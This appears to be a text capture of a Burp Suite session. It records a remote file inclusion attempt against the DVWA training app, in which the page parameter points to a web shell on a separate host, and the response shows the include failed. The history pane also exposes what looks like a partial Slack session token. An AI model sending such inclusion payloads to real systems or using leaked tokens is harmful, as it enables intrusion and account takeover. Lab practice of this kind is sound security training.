 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Comparer Logger Organizer Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from http://192.168.190.138:80/DVWA/vulnerabilities/fi/?page=file1.php Open browser
Time Type Direction Method URL Status code Length
15:33:01 10 ... WS → To server https://wss-backup.slack.com/?token=xoxc-11292761971284-11470965553713-11693503061733-95dda5c671697da34cfcf35c928652dff3ec5260df7b94486359ae4e38... 26
15:33:01 10 ... WS → To server https://bridge.claudeusercontent.com/chrome/111ab44f-a9fc-4498-97f9-7756a4ae7ecf 15
15:33:01 10 ... HTTP ← Response GET http://192.168.190.138/DVWA/vulnerabilities/fi/?page=file1.php 200 4420
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=http://192.168.100.84/webshell.php
HTTP/1.1
2 Host: 192.168.190.138
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer:
http://192.168.190.138/DVWA/vulnerabilities/fi/?page=include.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: security=medium
Search 0 highlights
Response
Pretty Raw Hex Render \n
<br />
15 <br />
16 <b>
Warning
</b>
: include(): Failed opening '192.168.100.84/webshell.php' for
inclusion (include_path='.:/usr/share/php') in <b>
/var/www/html/DVWA/vulnerabilities/fi/index.php
</b>
on line <b>
36
</b>
<br />
17 <!DOCTYPE html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 9
Response headers 10
Inspector
Notes
Event log (15) All issues
Memory: 852.5MB of 7.89GB Disabled